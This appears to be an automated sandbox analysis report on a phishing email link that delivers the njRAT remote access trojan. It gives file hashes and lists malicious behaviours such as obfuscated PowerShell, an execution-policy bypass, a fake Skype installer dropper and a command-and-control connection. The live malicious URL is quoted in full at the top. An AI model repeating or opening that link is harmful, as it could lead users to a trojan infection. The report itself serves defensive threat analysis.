
| URL: | https://servicioselectronicos22.lt.acemlnc.com/Prod/link-tracker?redirectUrl=aHR0cHMlM0ElMkYlMkZjZG4uZGlzY29yZGFwcC5jb20lMkZhdHRhY2htZW50cyUyRjEyMDgwNDY1NTg5NzM3OTIzMjklMkYxMjIwMzM3MzQ4MDM0ODI2MjYwJTJGRklTQ0FMSUFfQ0lUQUNJT05FUy1QREYudGFyJTNGZXglM0Q2NjBlOTJiOCUyNmlzJTNENjVmYzFkYjglMjZobSUzRDcwYWQyZDViMGU1ODRkOWZiNTQxMjczNmYyZWEwZTc5ZTEwOTQwYTNlZGU2N2FiNTczYzIyOTUwNmQzNjRiNDclMjY=&sig=FhxubgPtUu9JCK1gwh6M2hh5MwTmoAM7wTipiAP3SRqg&iat=1711023987&a=%7C%7C28533470%7C%7C&account=servicioselectronicos22%2Eactivehosted%2Ecom&email=KAlmcUlQuqdBrJoLbrhAm3b9rwLswrACWOVmBt3EFypWyrCXhbsYMQinlHQubfjmKMljIhEgSqQ%3D%3ApJ58ZDz4j0B8v1es0iYoL0DMrRuL64gI&s=08d8f5642c2eddc64e297ba1c032dd0e&i=5A11A2A17 |
| Full analysis: | https://app.any.run/tasks/1d33daff-b25e-4755-a8a5-3a729e21c947 |
| Verdict: | Malicious activity |
| Threats: | njRAT is a remote access trojan. It is one of the most widely accessible RATs on the market that features an abundance of educational information. Interested attackers can even find tutorials on YouTube. This allows it to become one of the most popular RATs in the world. |
| Analysis date: | March 21, 2024, 17:22:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 794FF856E8FEA700DF734AC6E777BCC0 |
| SHA1: | 3C9D6AAB66EA573F0A08B82EE74374C82148355B |
| SHA256: | FBD55EF10B87C47254F074BF8EB7AF568BA7E719FCEC3175D5AE1559BE9F6083 |
| SSDEEP: | 12:2lQN3WUxfzIEn59+pwzeoefUYiD1GOc81j+v3zVpGcSdL9am6wyNNUj8b:2MTBhT+pwvewc6O3qDP6wy7Vb |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1216)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1216)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1216)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 1216)
- powershell.exe (PID: 3312)
Bypass execution policy to execute commands
- powershell.exe (PID: 3312)
- powershell.exe (PID: 2192)
Run PowerShell with an invisible window
- powershell.exe (PID: 3312)
- powershell.exe (PID: 2192)
- powershell.exe (PID: 1656)
Stego campaign has been detected
- powershell.exe (PID: 3312)
Unusual connection from system programs
- wscript.exe (PID: 1216)

Drops the executable file immediately after the start
- Skype-Setup.exe (PID: 324)
- Skype-Setup.exe (PID: 2332)
NjRAT is detected
- AddInProcess32.exe (PID: 3344)
Connects to the CnC server
- AddInProcess32.exe (PID: 3344)
NJRAT has been detected (SURICATA)
- AddInProcess32.exe (PID: 3344)
NJRAT has been detected (YARA)
- AddInProcess32.exe (PID: 3344)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1216)
- powershell.exe (PID: 3312)
- powershell.exe (PID: 2192)
Reads the Internet Settings
- wscript.exe (PID: 1216)
- powershell.exe (PID: 2192)
- Skype.exe (PID: 548)
- Skype-Setup.tmp (PID: 3304)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 1216)
- powershell.exe (PID: 3312)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 1216)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1216)
Application launched itself
- powershell.exe (PID: 3312)
- Skype.exe (PID: 548)
- powershell.exe (PID: 2192)
Found IP address in command line
- powershell.exe (PID: 2192)
Probably download files using WebClient
- powershell.exe (PID: 3312)
Unusual connection from system programs
- powershell.exe (PID: 2192)
The Powershell connects to the Internet
- powershell.exe (PID: 2192)
Executable content was dropped or overwritten
- Skype-Setup.exe (PID: 324)
- Skype-Setup.exe (PID: 2332)
Searches for installed software
- Skype-Setup.tmp (PID: 3304)
Uses TASKKILL.EXE to kill process
- Skype-Setup.tmp (PID: 3304)
Reads security settings of Internet Explorer
- Skype-Setup.tmp (PID: 3304)
Non-standard symbols in registry
- Skype-Setup.tmp (PID: 3304)
Reads the Windows owner or organization settings
- Skype-Setup.tmp (PID: 3304)
Connects to unusual port
- AddInProcess32.exe (PID: 3344)
INFO
Modifies the phishing filter of IE
- iexplore.exe (PID: 1696)
Application launched itself
- iexplore.exe (PID: 1696)
The process uses the downloaded file
- iexplore.exe (PID: 1696)
- WinRAR.exe (PID: 568)
Manual execution by a user



- explorer.exe (PID: 1992)
- WinRAR.exe (PID: 568)
- WinRAR.exe (PID: 1584)
- WinRAR.exe (PID: 2560)
- wscript.exe (PID: 1216)
- Skype.exe (PID: 548)





